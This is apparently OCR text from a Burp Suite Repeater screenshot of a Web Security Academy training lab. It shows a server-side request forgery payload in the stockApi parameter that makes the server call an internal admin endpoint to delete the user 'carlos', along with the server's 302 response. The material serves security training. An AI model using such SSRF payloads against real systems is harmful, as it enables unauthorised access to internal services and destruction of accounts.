 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.2-55152 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover JSON Web Tokens JWT Editor MCP
1 2 3
Send Cancel Follow redirection Explore request in Burp AT
Target: https://0a7500f304595a9e829a42cc008f0035.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7500f304595a9e829a42cc008f0035.web-security-academy.net
3 Cookie: session=7glIAdWdLksHo6v0l7txNTn0RiJdE5Fc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:160.0) Gecko/20100101
Firefox/160.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7500f304595a9e829a42cc008f0035.web-security-academy.net/product?productId=14
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 73
11 Origin: https://0a7500f304595a9e829a42cc008f0035.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a%2f%2f192.168.0.118%3a8080%2fadmin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.118:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done
111 bytes | 243 millis
Event log All issues
Memory: 259.5MB of 15.86GB